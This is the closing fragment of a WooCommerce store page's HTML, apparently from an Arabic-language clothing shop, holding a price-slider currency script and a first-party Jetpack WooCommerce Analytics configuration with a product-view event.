		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://be-stylish.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177765155,"store_id":"3446f6fb-29a1-4ad8-abb4-f339523bb9d5","ui":null,"url":"https://be-stylish.net","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"Asia/Kuwait","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":45877,"pn":"\u0628\u062c\u0627\u0645\u0629","pc":"\u0648\u0635\u0644 \u062d\u062f\u064a\u062b\u0627/\u0628\u062c\u0627\u064a\u0645","pp":"","pt":"variable"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","\u0628\u062c\u0627\u064a\u0645","\u0628\u062c\u0627\u0645\u0629"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 14:43:32 -->